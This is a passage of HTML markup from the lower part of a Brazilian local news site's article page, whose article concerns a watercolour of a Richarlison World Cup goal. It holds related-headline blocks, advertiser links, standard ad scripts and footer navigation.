        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2022/11/25/golaco-de-richarlison-na-copa-vira-pintura-em-aquarela-de-artista-cearense/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2022%2F11%2F25%2Fgolaco-de-richarlison-na-copa-vira-pintura-em-aquarela-de-artista-cearense%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Gola%C3%A7o+de+Richarlison+na+Copa+vira+pintura+em+aquarela+de+artista+cearense %0A%0A https://www.folhapatoense.com/2022/11/25/golaco-de-richarlison-na-copa-vira-pintura-em-aquarela-de-artista-cearense/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2022/11/25/golaco-de-richarlison-na-copa-vira-pintura-em-aquarela-de-artista-cearense/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2022/11/25/aumento-nos-casos-de-covid-nas-escolas-de-patos-tem-preocupado-ze-goncalves-que-pediu-plano-da-secretaria-de-educacao-para-conter-doenca/">Aumento nos casos de Covid nas escolas de Patos tem preocupado Zé Gonçalves, que pediu plano da Secretaria de Educação para conter doença</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2022/11/25/projeto-de-educacao-inclusiva-de-patos-ganha-premio-educacao-nota-1000-da-undime/">Projeto de Educação Inclusiva de Patos ganha Prêmio Educação Nota 1000 da Undime</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/folhapatoense2/">Pedro Jorge</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":293374,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "3503";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1168";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/12/nacional-vence-esporte-de-patos-em-amistoso-preparatorio/"  rel="bookmark" class="td-image-wrap " title="Nacional vence Esporte de Patos em amistoso preparatório" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-06.17.22-238x178.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-06.17.22-238x178.jpeg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-06.17.22-476x356.jpeg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Nacional vence Esporte de Patos em amistoso preparatório" /></a></div>                <a href="https://www.folhapatoense.com/category/esportes/" class="td-post-category" >Esportes</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/12/nacional-vence-esporte-de-patos-em-amistoso-preparatorio/"  rel="bookmark" title="Nacional vence Esporte de Patos em amistoso preparatório">Nacional vence Esporte de Patos em amistoso preparatório</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/12/wagner-moura-vence-premio-de-melhor-ator-em-filme-de-drama-no-globo-de-ouro/"  rel="bookmark" class="td-image-wrap " title="Wagner Moura vence prêmio de melhor ator em filme de drama no Globo de Ouro" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Wagner-Moura-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Wagner-Moura-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Wagner-Moura-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Wagner Moura vence prêmio de melhor ator em filme de drama no Globo de Ouro" /></a></div>                <a href="https://www.folhapatoense.com/category/cultura/" class="td-post-category" >Cultura</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/12/wagner-moura-vence-premio-de-melhor-ator-em-filme-de-drama-no-globo-de-ouro/"  rel="bookmark" title="Wagner Moura vence prêmio de melhor ator em filme de drama no Globo de Ouro">Wagner Moura vence prêmio de melhor ator em filme de drama no Globo de Ouro</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/12/o-agente-secreto-vence-melhor-filme-em-lingua-nao-inglesa-no-globo-de-ouro-2026/"  rel="bookmark" class="td-image-wrap " title="&#8220;O Agente Secreto&#8221; vence melhor filme em língua não-inglesa no Globo de Ouro 2026" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/O-Agente-Secreto-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/O-Agente-Secreto-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/O-Agente-Secreto-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="&#8220;O Agente Secreto&#8221; vence melhor filme em língua não-inglesa no Globo de Ouro 2026" /></a></div>                <a href="https://www.folhapatoense.com/category/cultura/" class="td-post-category" >Cultura</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/12/o-agente-secreto-vence-melhor-filme-em-lingua-nao-inglesa-no-globo-de-ouro-2026/"  rel="bookmark" title="&#8220;O Agente Secreto&#8221; vence melhor filme em língua não-inglesa no Globo de Ouro 2026">&#8220;O Agente Secreto&#8221; vence melhor filme em língua não-inglesa no Globo de Ouro 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://linktr.ee/uninassau.patos?utm_source=ig&amp;utm_medium=social&amp;utm_content=link_in_bio&amp;fbclid=PAdGRleAPTbmhleHRuA2FlbQIxMQBzcnRjBmFwcF9pZA8xMjQwMjQ1NzQyODc0MTQAAafl_ev2uF1IX51AV5sbcCzl35Dd5CnjPu8w5Ba8RTq-CxNYxdkHU04QePM4Vg_aem_bnJFkJJQT2tYCwSFoPGujA"><img class="alignleft  wp-image-407325" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/uninassau.jpeg" alt="" width="294" height="418" /></a><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-293374","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81295";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27099";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/17/familia-informa-o-falecimento-de-jose-edson-soares-da-costa/"  rel="bookmark" class="td-image-wrap " title="Família informa o falecimento de José Edson Soares da Costa" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Jose-Edson-Soares-da-Costa-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Jose-Edson-Soares-da-Costa-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Jose-Edson-Soares-da-Costa-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Família informa o falecimento de José Edson Soares da Costa" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/17/familia-informa-o-falecimento-de-jose-edson-soares-da-costa/"  rel="bookmark" title="Família informa o falecimento de José Edson Soares da Costa">Família informa o falecimento de José Edson Soares da Costa</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T13:06:02-03:00" >17/01/2026 ... 13:06h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/17/familia-informa-o-falecimento-de-luiz-alves-de-lima/"  rel="bookmark" class="td-image-wrap " title="Família informa o falecimento de Luiz Alves de Lima" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Luiz-Alves-de-Lima-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Luiz-Alves-de-Lima-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Luiz-Alves-de-Lima-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Família informa o falecimento de Luiz Alves de Lima" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/17/familia-informa-o-falecimento-de-luiz-alves-de-lima/"  rel="bookmark" title="Família informa o falecimento de Luiz Alves de Lima">Família informa o falecimento de Luiz Alves de Lima</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T12:53:55-03:00" >17/01/2026 ... 12:53h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/17/alunos-do-estudio-das-letras-em-patos-se-destacam-com-excelentes-pontuacoes-na-redacao-do-enem-2025/"  rel="bookmark" class="td-image-wrap " title="Alunos do Estúdio das Letras, em Patos, se destacam com excelentes pontuações na redação do Enem 2025" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Enem-2025-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Enem-2025-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Enem-2025-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Alunos do Estúdio das Letras, em Patos, se destacam com excelentes pontuações na redação do Enem 2025" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/17/alunos-do-estudio-das-letras-em-patos-se-destacam-com-excelentes-pontuacoes-na-redacao-do-enem-2025/"  rel="bookmark" title="Alunos do Estúdio das Letras, em Patos, se destacam com excelentes pontuações na redação do Enem 2025">Alunos do Estúdio das Letras, em Patos, se destacam com excelentes...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T11:54:07-03:00" >17/01/2026 ... 11:54h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27314</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17633</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">11970</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7739</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5664</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3699</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2052</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
